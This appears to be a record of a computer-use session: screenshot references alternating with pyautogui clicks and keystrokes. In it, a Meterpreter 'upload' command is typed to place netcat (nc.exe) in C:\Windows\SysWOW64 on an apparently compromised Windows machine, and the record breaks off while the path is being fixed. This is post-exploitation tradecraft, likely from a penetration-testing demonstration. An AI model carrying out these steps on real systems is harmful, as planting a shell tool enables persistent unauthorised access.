
pyautogui.moveTo(407, 492)

pyautogui.moveTo(446, 579)

# Step: Type an upload of /root/Desktop/nc.exe to c:\\windows\\sysWOW64\\ at the meterpreter prompt
pyautogui.click(496, 529)

pyautogui.write('up')

pyautogui.write('load')

pyautogui.write('/root')

pyautogui.write('/Desktop')

pyautogui.write('/nc.')

pyautogui.write('exe')

pyautogui.write('c:')

pyautogui.write('\\\\')

pyautogui.write('windows')

pyautogui.write('\\')

pyautogui.write('\\sys')

pyautogui.write('WOW64')

pyautogui.write('\\\\')

# Step: Correct the sysWOW64 destination path and run the nc.exe upload
pyautogui.click(495, 526)

pyautogui.write('WO')
